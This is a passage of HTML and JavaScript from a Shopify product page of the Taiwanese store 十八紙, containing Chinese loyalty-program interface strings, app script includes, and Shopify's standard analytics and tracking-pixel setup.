  window.Akohub.translation = {"welcomeTo":"歡迎來到","shopName":"十八紙","noRewardYet":"尚無賺點任務","logIn":"登入帳號","learnMore":"點此了解會員專屬回饋","logInWithSocialMedia":"使用社群帳號登入，立即使用會員福利","createAccount":"建立帳號","logInWithFacebook":"使用 Facebook 帳號登入","logInWithGoogle":"使用 Google 帳號登入","logInWithLine":"使用 LINE 帳號登入","logInWithEmail":"使用 Email 登入","signUpWithFacebook":"使用 Facebook 帳號註冊","signUpWithLine":"使用 LINE 帳號註冊","email":"Email","continue":"繼續下一步","signUpWithGoogle":"使用 Google 帳號註冊","signUpWithEmail":"使用 Email 註冊","connectFacebook":"綁定 Facebook 帳號","connectGoogle":"綁定 Google 帳號","connectLine":"綁定 LINE 帳號","connected":"帳號已綁定","accountPageOr":"或","emailFormatError":"請按照以下格式輸入 Email：name@example.com","emailHasBeenUsedError":"此 Email 已被註冊","facebookAccountHasBeenUsedError":"此 Facebook 帳號已綁定於其他 Email，請使用其他 Facebook 帳號註冊","googleAccountHasBeenUsedError":"此 Google 帳號已綁定於其他 Email，請使用其他 Google 帳號註冊","lineAccountHasBeenUsedError":"此 LINE 帳號已綁定於其他 Email，請使用其他 LINE 帳號註冊","accountDeclinedError":"您已拒絕建立帳號的邀請","accountInvitedError":"請檢查您 Email 的帳號邀請郵件，並點擊連結來啟用帳號","xuF8z+":"使用社群帳號登入時系統發生錯誤，請稍後再試","jDnqgC":"賺點方式","reward_rewardsToUnlock":"解鎖獎勵","ePK91l":"編輯","gukqfD":"瀏覽全部","72cb9h":"會員註冊禮","nXHsde":"完成會員註冊即可獲得獎勵！","maKVjT":"消費回饋","HK+yxw":["每消費$",["amount"],"，獲得 ",["points_earned"]," ",["point_currency_name"]," "],"mZ55Z6":[["store_credit_rate"],"% ",["store_credit_name"]],"XrqZ83":"在 Reels 上留言並獲得獎勵！","hP1qK4":"前往貼文","TdW6jm":"完成會員檔案","38wcEC":"讓我們更了解你一點點，完成會員檔案即可獲得獎勵！","wLTMzD":"輸入生日和性別可獲得獎勵","VLGMKv":"男性","OPLQQT":"女性","\/ohTff":"跨性","q8iBTW":"非二元","\/IX\/7x":"其他","tfDRzk":"儲存","iH8pgl":"返回","byiJIr":"您已獲得填寫會員檔案的獎勵！如有需要請再編輯下方資料","fwsZMj":"編輯會員檔案","oDHtIV":"專屬生日禮","fsUPaG":"HAPPY BIRTHDAY!!!! ","JqGosr":"每年生日都會收到獎勵唷！請在生日的24小時前輸入，才能獲得獎勵唷","9CQO02":"分享產品心得","zj950B":"綁定社群帳號","gqh64K":"領取","qHwLVZ":"資料無法儲存，請重新嘗試","MLWrD\/":["日期格式須為 ",["date_format"]],"VO2byB":"請選擇有效的出生日期","rewards":"賺點任務 \/ 會員等級","tdX+tp":"您有","pSyUe9":[["points"]," ",["point_currency_name"]],"eF\/goB":[["currency_sign"],["store_credits"]," ",["currency_code"]," ",["store_credit_name"]],"footer_storeCredit":"商店抵用金","6eI+oK":"我的優惠券","xvcvmx":["有效期限: ",["discount_end_date"]],"yOGTbg":"永久有效","ZoYG8T":"所有優惠券","28UC\/p":["透過成為 ",["vip_tier"]," 獲得"],"ATtjqQ":["訂購滿",["minimum_purchase_quantity"],"個商品以使用優惠卷"],"rEgztU":["消費金額滿$",["minimum_purchase_amount"],"以使用優惠卷"],"leo0yq":"尚無優惠券","sEMsRT":"會員等級","KbxiV6":"不同等級會員，可獲得專屬會員回饋","gwLW5i":"尚無優惠卷","D40oqt":["會籍效期 ",["expire_year"]," 年"],"xsrORl":["會籍效期 ",["expire_year"]," 年"],"u1JqZC":"查看我的會員權益","onMS1y":"您的會員等級","AoOpbk":"會員購物折扣","XO0Qoi":"會員專屬權益","gCI\/kU":["消費 ",["amount_spent"]," ",["currency"]],"5DF\/yW":["消費 ",["amount_spent"]," ",["currency"]," + ",["orders_count"]," 張單"],"LlDLak":["再消費 ",["amount_spent"]," ",["currency"]," 升級至 ",["next_vip_tier"]],"T6LWZX":["再消費 ",["amount_spent"]," ",["currency"]," + ",["orders_count"]," 張單，升級至 ",["next_vip_tier"]],"iWjiEh":["消費 ",["amount_spent"]," ",["currency"]," 以延續 ",["current_vip_tier"]," 會籍"],"HVBbtA":["消費 ",["amount_spent"]," ",["currency"]," + ",["orders_count"]," 張單，以延續 ",["current_vip_tier"]," 會籍"],"account__total-spent":["已消費 ",["amount_spent"]," ",["currency"]],"account__total-spent-and-orders":["已消費 ",["amount_spent"]," ",["currency"]," + ",["orders_count"]," 張單"],"16V3sy":["累積 ",["points_earned"]," ",["point_currency_name"]],"Ui08TR":["累積 ",["points_earned"]," ",["point_currency_name"]," + ",["orders_count"]," 張單"],"6ZS0kV":["再累積 ",["points_earned"]," ",["point_currency_name"]," 升級至 ",["next_vip_tier"]],"5oEhXH":["再累積 ",["points_earned"]," ",["point_currency_name"]," + ",["orders_count"]," 張單，升級至 ",["next_vip_tier"]],"LKTVdm":["累積 ",["points_earned"]," ",["point_currency_name"],"以延續 ",["current_vip_tier"]," 會籍"],"z1jtjK":["累積 ",["points_earned"]," ",["point_currency_name"]," + ",["orders_count"]," 張單，以延續 ",["current_vip_tier"]," 會籍"],"account__total-points-earned":["已累積 ",["points_earned"]," ",["point_currency_name"]],"account__total-points-earned-and-orders":["已累積 ",["points_earned"]," ",["point_currency_name"]," + ",["orders_count"]," 張單"],"account":"會員帳戶","XJOV1Y":"會員紀錄","M6ASXf":"社群登入綁定","logOut":"登出","iqQ2cf":"解除帳號綁定？","ssiOCp":["您已使用以下社群帳號登入",["shopName"]],"5of4u9":"會員社群帳號","KYizNh":"尚未綁定","4XCBZG":"最少要綁定一個社群帳號","account_expire":["會籍效期 ",["expire_time"]],"+K0AvT":"解除綁定","2kdXX6":"即將到期點數","accountExpirePoint":[["points"]," ",["point_currency_name"],"將於 ",["expire_date"]," 逾期"],"N40H+G":"所有獎勵紀錄","COUcFd":"點數","account_filter_storeCredit":"商店抵用金","H6Ma8Z":"折扣碼","Dq4thj":"無即將逾期點數","ZILws9":"還沒有活動","ZQD0\/M":"還沒有點數活動","fzpiCt":"還沒有商店抵用金活動","cTjx97":"還沒有折扣活動","aZ5Gi\/":["將於 ",["expire_date"]," 逾期"],"hn1Ubw":["會員註冊獎勵點數已入帳 ",["points_earned"]," ",["point_currency_name"]],"e4KktL":["會員註冊獎勵 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," ",["store_credit_name"]," 已入帳"],"n8rJ97":["會員註冊獎勵已入帳 ",["discount_code"]],"earnedPointsFromOrder":[["order_number"],"消費回饋點數 ",["points_earned"]," ",["point_currency_name"],"已入帳"],"Ao5RwZ":[["order_number"],"消費回饋 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," ",["store_credit_name"]," 已入帳"],"xmbPPs":["完成會員檔案點數已入帳 ",["points_earned"]," ",["point_currency_name"]],"ZN\/xb5":["完成會員檔案獎勵 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," 商店抵用金已入帳"],"gApk3d":"完成會員檔案獎勵已入帳","e9aKmY":["生日禮 ",["points_earned"]," ",["point_currency_name"],"已入帳"],"wZ7mee":["生日禮 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," ",["store_credit_name"]," 已入帳"],"GkfK+N":"生日優惠卷已入帳","YRQWk7":["撰寫產品評論，獲得 ",["points_earned"]," ",["point_currency_name"]],"lBJEm2":["撰寫產品評論，獲得 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," ",["store_credit_name"]," 已入帳"],"i2dbxz":["撰寫產品評論，獲得 ",["discount_code"]],"HoRJ2t":["社群登入點數已入帳 ",["points_earned"]," ",["point_currency_name"]],"gFgUbN":["綁定社群帳號獎勵 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," ",["store_credit_name"]," 已入帳"],"yxlro0":"社群登入獎勵已入帳","igReelsPromotion":[["instagram_post"],"留言獎勵 ",["points_earned"]," ",["point_currency_name"],"已入帳"],"orderPaid":[["order_number"],"已完成付款"],"orderCreated":[["order_number"],"已完成下單"],"GGnAwz":"已撰寫產品評論","instagramComment":["已於",["instagram_post"],"留言"],"EEn0pZ":[["social_media"]," 帳號已解除綁定"],"useDiscountFromOrder":["已將折扣折抵於 ",["order_number"]],"redeemPointsFromOrder":[["points_earned"]," ",["point_currency_name"],"已折抵於",["order_number"]],"refundPointsFromOrderIssued":["取消\/退款",["order_number"],"，退還已折抵之 ",["points_earned"]," ",["point_currency_name"]],"refundPointsFromOrderReturned":["取消\/退款",["order_number"],"，撤銷原訂回饋 ",["points_earned"]," ",["point_currency_name"]],"5DEit4":[["currency_sign"],["store_credits_earned"]," ",["currency_code"]," 商店抵用金已折抵於 ",["order_number"]],"IAw5e9":["取消\/退款",["order_number"],"，撤銷原訂回饋 ",["currency_sign"],["store_credits_earned"]," ",["currency_code"]," 商店抵用金"],"qOMyFN":["已獲得 ",["points_earned"]," ",["point_currency_name"],"(",["reason"],")"],"\/BVTkJ":["已撤銷 ",["points_earned"]," ",["point_currency_name"],"(",["reason"],")"],"FMIicF":["已將 ",["point_currency_name"],"從 ",["original_balance"],"調整為 ",["new_balance"]],"bO4XNe":["成為 ",["new_tier"]," "],"CdZYoh":[["original_tier"]," 會籍已延續"],"M2\/JbE":[["original_tier"],"會籍已撤銷"],"HBvuFS":["從",["original_tier"]," 升級為",["new_tier"]],"WJhjfg":["從",["original_tier"]," 回復為",["new_tier"]],"Cw7oSa":[["tier_name"]," 升級禮回饋 ",["points_earned"]," ",["point_currency_name"],"已入帳"],"EX+30S":[["tier_name"]," 升級禮回饋已入帳"],"zlJPT6":"{{{tier_name}}} 升級禮回饋 {{{currency_sign}}}{{{store_credits_earned}}} {{{currency_code}}} 商店抵用金已入帳","cPl1ut":[" ",["tier_name"]," 升級禮回饋 ",["points_earned"]," ",["point_currency_name"],"已撤銷"],"MbjMX\/":[["tier_name"]," 升級禮回饋已撤銷(折扣碼: ",["discount_code"],")"],"T0E20Z":"{{{tier_name}}} 升級禮回饋 {{{currency_sign}}}{{{store_credits_earned}}} {{{currency_code}}} 商店抵用金已撤銷","tuMQHY":["已邀請好友並獲得推薦回饋金 ",["discount_code"]],"DTkkDP":["已邀請好友並獲得推薦回饋 ",["points_earned"]," ",["point_currency_name"]],"8wWpLa":["完成註冊並獲得推薦回饋 ",["discount_code"]],"9yyKo8":["完成註冊並獲得推薦回饋 ",["points_earned"]," ",["point_currency_name"]],"LClcfi":["您的折扣碼 ",["discount_code"]," 將於 ",["expire_days"]," 天後到期"],"Obcgti":["您的折扣碼 ",["discount_code"]," 將於 ",["expire_days"]," 天後到期"],"TmSoEQ":["您的 ",["points"]," ",["point_currency_name"]," 將於 ",["expire_days"]," 天後到期"],"78y6H6":["您的 ",["points"]," ",["point_currency_name"]," 將於 ",["expire_days"]," 天後到期"],"OofnPk":[["points_earned"]," ",["point_currency_name"],"已過期"],"activity__vipTierExpire":[["tier_name"]," VIP已過期"],"earnedPointsFromOrder_POS":["Earned ",["points_earned"]," ",["point_currency_name"]," by placing an order ",["order_number"]," on Shopify POS"],"redeemPointsFromOrder_POS":["Redeemed ",["points_earned"]," ",["point_currency_name"]," for order ",["order_number"]," on Shopify POS"],"refundPointsFromOrderIssued_POS":["Refund ",["points_earned"]," ",["point_currency_name"]," by refunding an order ",["order_number"]," on Shopify POS"],"refundPointsFromOrderReturned_POS":["Lost ",["points_earned"]," ",["point_currency_name"]," by refunding an order ",["order_number"]," on Shopify POS"],"orderCreated_POS":["Place an order ",["order_number"]," on Shopify POS"],"4BLrsr":"無法解除社群帳號綁定，請重新嘗試","availablePoints":["您有 ",["points_amount"]," ",["point_currency_name"]," (折抵上限: ",["max_points_amount"]," ",["point_currency_name"],")"],"GMQ32j":"登入使用購物金","tMWiPj":"本次使用點數將於下單後從帳戶餘額扣除","3I3iul":["本次使用點數將於下單後從帳戶餘額扣除，此單折抵上限為",["maximum_redeem_points"]," ",["point_currency_name"],"."],"lVp+NP":["本次使用點數將於下單後從帳戶餘額扣除，此單折抵上限為商品總額之",["maximum_redeem_points"],"%."],"l4S+bs":"本次使用購物金","w9Nidl":["請消費滿 ",["minimum_order_amount"]," 以使用購物金"],"Gc2aDv":"已套用購物金","error__point-redemption__product-disallowed":"購物車內有不適用點數折扣的商品","2kZ072":"推薦好友購買，獲得推薦回饋","2\/L9+3":"分享您的專屬連結，獲得推薦好友回饋","wxbXoB":"好友將獲得","uBAEuY":"您將獲得","XDe92s":"查看您的推薦代碼","Bc+l86":"使用您的推薦代碼\/連結推薦好友完成首次購買，您與好友皆能獲得推薦回饋","YO9ECN":"分享您的推薦連結\/代碼邀請好友註冊","4+r0ug":"好友推薦回饋金","rg1SuN":"登入領取您的新朋友回饋金！","nmtSbH":"輸入推薦代碼","q27kM7":"兌換推薦回饋","FWrE2R":["註冊後請於 ",["referral_reward_expire"]," 天內兌換新朋友回饋金"],"R2vHTT":"您已成功兌換新朋友回饋金！","uv8iWt":"請稍等，您的新朋友回饋金即將抵達！","oudQ2N":"您已收到好友邀請！","dvlILE":"輸入推薦代碼兌換專屬回饋","XeyDQY":"領取推薦回饋金","wRZAJr":"輸入好友推薦代碼","r1yi2Y":"請輸入有效推薦代碼","lYZyAw":"使用推薦代碼失敗，請重新嘗試","utXdm0":"建立推薦代碼失敗，請重新嘗試","oG8b2m":"請新增商品以折抵您的點數","fwYKEa":"您的點數目前無效，請聯繫我們","H2imPM":"您的帳戶內尚無已生效點數","SJQM1I":"選擇日期","rjyWPb":"一月","4lgLew":"二月","hg6l4j":"三月","naCW6Z":"四月","3JzsDb":"五月","zeEQd\/":"六月","u4ex5r":"七月","DBHTm\/":"八月","hgvbYY":"九月","dzQfDY":"十月","t9QlBd":"十一月","r6zgGo":"十二月","eYbd7b":"日","YYzBv9":"一","7P\/9OY":"二","qeygIa":"三","u0F1Ey":"四","mob\/am":"五","JYRqp5":"六","registrationForm_createAccount":"建立帳號 ","registrationForm_email":"電子信箱","registrationForm_password":"密碼","registrationForm_lastName":"姓氏","registrationForm_firstName":"名字","registrationForm_phone":"手機號碼","registrationForm_birthday":"生日","registrationForm_gender":"性別","registrationForm_receiveNewsletter":"我想收到最新消息！","registrationForm_create":"創立","registrationForm_placeholder_email":"電子信箱","registrationForm_placeholder_password":"密碼","registrationForm_placeholder_lastName":"姓氏","registrationForm_placeholder_firstName":"名字","registrationForm_placeholder_birthday":"生日","registrationForm_placeholder_gender":"選擇","hV+cYN":"請輸入你的Email","\/lhm0y":"請輸入正確的 Email 格式","TMCLs7":"這個電子信箱已經被註冊","PO6IIn":"請輸入你的密碼","k5FG8L":"密碼必須至少包含5個字符","bIrSDU":"請輸入你的名字","khdKA1":"請輸入你的姓氏","FUWeZ4":"請輸入你的電話號碼","21\/9Uj":"請輸入正確的電話號碼格式","+tIXhU":"這個電話號碼已經被註冊","0suc6+":"請輸入你的生日","fJmaUx":"請選擇你的性別","logInWithInstagram":"使用 Instagram 帳號登入","signUpWithInstagram":"使用 Instagram 帳號註冊","connectInstagram":"綁定 Instagram 帳號","noEmailError":"請輸入您的 Email","instagramAccountHasBeenUsedError":"此 Instagram 帳號已綁定於其他 Email，請使用其他 Instagram 帳號註冊","4pSxwB":"前往","ymp6Vx":["每消費$1獲得 ",["points_earned"]," ",["point_currency_name"]],"Z2sqiV":["讓我們更了解你一點點，完成會員檔案即可獲得 ",["reward_description"]],"m56URD":["輸入生日和性別可獲得 ",["reward_description"]],"+D614R":["您已獲得填寫會員檔案的獎勵 ",["reward_description"],"！如需修改，請至下方編輯會員資料"],"ampdkS":["登入後填寫生日，每年生日當天即可獲得 ",["reward_description"],"(等級越高，禮物越多！)"],"XIHSD1":"日期格式須為 YYYY\/MM\/DD","aeK4m8":"會員升級回饋","+yiDfW":["已撤銷 ",["points_earned"]," ",["point_currency_name"]],"hPLUoE":"不便告知","refundPointsFromOrder":[["order_number"],"退款已收回",["points_earned"]," ",["point_currency_name"]," "]}
  window.Akohub.defaultTranslation = null
  window.Akohub.liquidVariables = {
    
    template: 'product',
    profileLink: "/account/profile",
    shop: {
      currency: {
        sign: '$',
        code: 'TWD',
      },
    },
    cart: {
      moneyFormat: '<span class=money>NT${{amount_no_decimals}}</span>',
      currency: {
        sign: '$',
        code: 'TWD',
      }
    }
  }
</script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/scala-parcelamentos/blocks/collectionCSS/def817a5-48c7-43b3-b8b9-553076d860c7 -->

<style data-shopify>span#parcelator.parcelatorCollection {      display: none !important;    }.parcelatorCollection p {                font-size: 1em;    }      .parcelatorCollection p:first-of-type{  margin-top: 0px !important;  }  .parcelatorCollection p:last-of-type{    margin-bottom: 0px !important;  }</style>
<template data-hide-collection></template>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-timer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b462c-42ef-75ea-a584-11908320682a/algoshop-countdown-timer-39/assets/countdown-timer.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bbb35-4f6a-761a-a37c-ed25017af622/ako-retargeting-249/assets/social-login-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199c2d1-ab65-7cce-98a6-f751763dd3fd/frequently-bought-together-47/assets/enable-app-message.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0199c2d1-ab65-7cce-98a6-f751763dd3fd/frequently-bought-together-47/assets/enable-app-message.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bab9e-12a4-7e74-975a-daf17c59f7a4/scala-parcelamentos-154/assets/oneator.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bab9e-12a4-7e74-975a-daf17c59f7a4/scala-parcelamentos-154/assets/oneator.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60906471663,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60906471663,storefrontBaseUrl: "https://shibazhi-taiwan.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1557102831","configuration":"{\"accountID\":\"shibazhi\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"521142511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0SC2FLS0Q7\\\",\\\"target_country\\\":\\\"TW\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/vaW7CJvT8skDEJi29d8o\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/LB4rCJ7T8skDEJi29d8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/X7AiCJXT8skDEJi29d8o\\\",\\\"MC-S8PVHK0285\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/IEbJCJLT8skDEJi29d8o\\\",\\\"MC-S8PVHK0285\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/burhCI_T8skDEJi29d8o\\\",\\\"MC-S8PVHK0285\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/hUqACKHT8skDEJi29d8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0SC2FLS0Q7\\\",\\\"AW-10938571544\\\/ixRPCJjT8skDEJi29d8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"213057775","configuration":"{\"pixel_id\":\"477170603644548\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47022319","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"9","type":"CUSTOM","privacyPurposes":[],"name":"Affiliates"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"十八紙","paymentSettings":{"currencyCode":"TWD"},"myshopifyDomain":"shibazhi.myshopify.com","countryCode":"TW","storefrontUrl":"https:\/\/shibazhi-taiwan.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2080.0,"currencyCode":"TWD"},"product":{"title":"兔RICH 風琴兔招財擺設｜十八紙","vendor":"十八紙","id":"7895993254127","untranslatedTitle":"兔RICH 